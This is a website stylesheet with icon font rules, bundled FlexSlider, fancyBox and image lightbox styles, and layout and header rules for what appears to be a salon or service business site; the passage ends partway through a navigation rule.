[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; vertical-align: initial; margin-right: 4px; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; vertical-align: initial; margin-right: 4px; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; vertical-align: initial; margin-right: 4px; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; vertical-align: initial; margin-right: 4px; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; vertical-align: initial; margin-right: 4px; }

.icon-pinterest:before { content: "\e001"; vertical-align: initial; margin-right: 4px; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; vertical-align: initial; margin-right: 4px; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-tiktok { top: 0; height: 18px; width: 18px; fill: #108bc9; margin-right: 15%; }

.icon-tiktok:active, .icon-tiktok:hover { fill: #FFFFFF; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container h1 a:hover span, #container h1 a:focus, #container h1 a:focus span { color: #666; }

#container h2, #container .h2, #container #salon-search__results h3, #salon-search__results #container h3, #container #salon-search__results .h3, #salon-search__results #container .h3 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span, #container .h2 span, #container #salon-search__results h3 span, #salon-search__results #container h3 span, #container #salon-search__results .h3 span, #salon-search__results #container .h3 span { color: #666; }

#container h2[data-caption]:before, #container .h2[data-caption]:before, #container #salon-search__results h3[data-caption]:before, #salon-search__results #container h3[data-caption]:before, #container #salon-search__results .h3[data-caption]:before, #salon-search__results #container .h3[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

footer { font-size: 0.875em; /* 14 */ color: #aaa; border-top: 1px solid #ddd; padding-top: 2.143em; /* 30 (14) */ margin-top: 2.143em; /* 30 (14) */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #2f3f44; }

h1 { color: #010101; font-weight: 400; margin-bottom: 1.625rem; text-shadow: 0px 1px 0px #ffffff; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { color: #108bc9; font-weight: 400; }

h3, .h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #ccc; color: #fff; background-color: #a4de62; }

.heading { font-family: "Varela Round", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

iframe { width: 100%; min-height: 15.625rem; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

.picframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; text-shadow: 0px 1px 0px #ffffff; border-radius: 5px; padding: 10px; background: #ffffff; }

.picframe h2, .picframe .h2, .picframe #salon-search__results h3, #salon-search__results .picframe h3, .picframe #salon-search__results .h3, #salon-search__results .picframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.boxframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; border-radius: 5px; padding: 30px; }

.boxframe a { font-size: 1.25rem !important; font-family: 'Source Sans Pro'; text-shadow: 0px 1px 0px #000000; background: rgba(255, 255, 255, 0.5); margin: 0; }

.boxframe a:hover { background: white; -webkit-transition: background 1s ease; transition: background 1s ease; color: #073c57; }

.boxframe h2, .boxframe .h2, .boxframe #salon-search__results h3, #salon-search__results .boxframe h3, .boxframe #salon-search__results .h3, #salon-search__results .boxframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.content-aside-1 { background: #6eccf5; background-image: url("/images/people-featured-box.png"), url("[data-uri]"); background-position: bottom right, 50% 50%; background-repeat: no-repeat,repeat; }

.content-aside-1 a { color: #0b5e88; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-2, .content-aside-3 { background: #b4eb85; background-image: url("[data-uri]"); }

.content-aside-2 a, .content-aside-3 a { color: #577e29; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-3 { display: none; }

.content-aside-4 { background: #094580; color: #fff; text-shadow: 0px 1px 0px #000000; background-image: url("[data-uri]"); }

.content-aside-4 h2, .content-aside-4 .h2, .content-aside-4 #salon-search__results h3, #salon-search__results .content-aside-4 h3, .content-aside-4 #salon-search__results .h3, #salon-search__results .content-aside-4 .h3 { color: #fff; text-shadow: 0px 1px 0px #000000; }

.content-aside-4 .button, .content-aside-4 .boxframe a, .boxframe .content-aside-4 a { color: #fff; }

.content-aside-4 .button:hover, .content-aside-4 .boxframe a:hover, .boxframe .content-aside-4 a:hover { color: #000; text-shadow: none; background: white; -webkit-transition: background 1s ease; transition: background 1s ease; }

.picframe { margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #0a5379; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button, .boxframe a { font-family: "Varela Round", sans-serif; border-radius: 3px; font-size: 1.875rem; }

.phone-banner { background: url("/images/clouds-banner.png"), url("/images/phone-bg.jpg"); background-repeat: repeat-x,no-repeat; background-position: center bottom; background-size: auto,cover; padding: 60px 0 100px; }

.phone-banner .phone-number { font-size: 1.875rem; font-weight: 700; color: #fff; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.5); font-family: "Varela Round", sans-serif; }

.phone-banner .footer-banner-header { font-family: "Varela Round", sans-serif; color: #fff; font-size: 2.25rem; margin-bottom: 1.875rem; }

.phone-banner .secondary { color: #2f3c23; text-shadow: 0px 1px 0px #ffffff; margin: 0 0.625rem; }

@media only screen and (max-width: 40em) { .phone-banner .secondary { width: 100%; margin: 0.625rem 0; } }

.phone-banner .secondary:hover { text-shadow: none; }

@media only screen and (min-width: 40.0625em) { .phone-banner .phone-number { font-size: 3rem; } }

.event_contentcolumn { padding: 1.25rem; }

.event_header { font-size: 1.5rem; }

div.event_datedescription { margin-top: 0.9375rem; font-size: 1.125rem !important; }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem; }

.content .content-text h3, .content .content-text .h3 { font-size: 1.125rem; color: #108bc9; background: none; border: 0; padding-left: 0; line-height: 1.875rem; }

.content .content-text p { font-size: 1.125rem; }

.content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: 100%; }

.content .content-text .button.secondary, .content .content-text .boxframe a.secondary, .boxframe .content .content-text a.secondary { color: #073c57; }

.content .content-sub-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: auto; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-text h2, .content .content-text .h2, .content .content-text #salon-search__results h3, #salon-search__results .content .content-text h3, .content .content-text #salon-search__results .h3, #salon-search__results .content .content-text .h3 { font-size: 1.875rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; background: url("/images/content-bg.png"); background-color: #fff; background-repeat: no-repeat; background-position: top; min-height: 550px; }

.content.home-arch2 .content-text { padding: 1.875rem; }

.content.home-arch2 .button, .content.home-arch2 .boxframe a, .boxframe .content.home-arch2 a { font-size: 1.375rem; color: #2f3c23; padding: 18px 28px; margin-right: 20px; border-radius: 5px; text-shadow: 0px 1px 0px #ffffff; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 3.75rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

@media only screen and (min-width: 40.0625em) { .full-page .content-text { padding: 40px 30px; } }

@media only screen and (min-width: 64.063em) { .full-page .content-text { padding: 60px 30px; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { text-align: center; background-color: #fff; }

header.page-header .cloud-header-border { padding: 0.875rem 0; background-image: url("/images/clouds-banner.png"), url("/images/banner-gradient.png"); background-position: bottom; background-size: auto,cover; background-repeat: repeat-x, repeat-x; }

@media only screen and (max-width: 40em) { header.page-header .branding img { height: auto; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header .branding img { max-width: 500px; } }

header.page-header .phone { -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header.is-stuck { position: fixed; display: block; width: 100%; z-index: 10000; left: 0; top: 0; }

@media only screen and (max-width: 40em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

header.page-header .logo { margin: 3.125rem 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #108bc9; font-size: 0.75em; font-weight: 700; text-align: center; font-family: 'Lato',sans-serif; }

header.page-header .phone { color: #208cba; font-size: 2.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header .cloud-header-border { padding: 0.875rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 3.125rem 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { background-image: url("/images/clouds-header.png"), url("/images/banner-gradient.png"); background-position: bottom; background-repeat: no-repeat, repeat-x; background-size: auto,cover; text-align: right; }
  header.page-header .cloud-header-border { background-image: url("/images/header-phone.png"); background-position: right 18% bottom; background-repeat: no-repeat; }
  header.page-header .branding { text-align: left; }
  header.page-header .page-header__logos:first-child img { float: left; }
  header.page-header .page-header__logos img { width: auto; max-height: 130px; }
  header.page-header .phone { color: #fff; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.39); }
  header.page-header .logo { margin: 0 0 1.875rem 0; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 1.25rem 3.4375rem 0 0; } }

.contain-to-grid { position: absolute; background: url("/images/nav-bg.jpg"); top: 0; z-index: 100; }

.contain-to-grid.nav-stuck { position: fixed; top: 0; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { top: auto; } }

.top-bar { position: absolute; top: 0; width: 100%; z-index: 4; }

.top-bar a { text-decoration: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.3); }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid url("/images/nav-bg-over.jpg"); }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid url("/images/nav-bg-over.jpg"); } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top-bar-section li:first-child a::before, .top-bar .top-bar-section li:hover + li a::before, .top-bar .top-bar-section li.active a::before { content: none; }
  .top-bar .top-bar-section li a { position: relative; }
  .top-bar .top-bar-section li a:hover::before { content: none; }
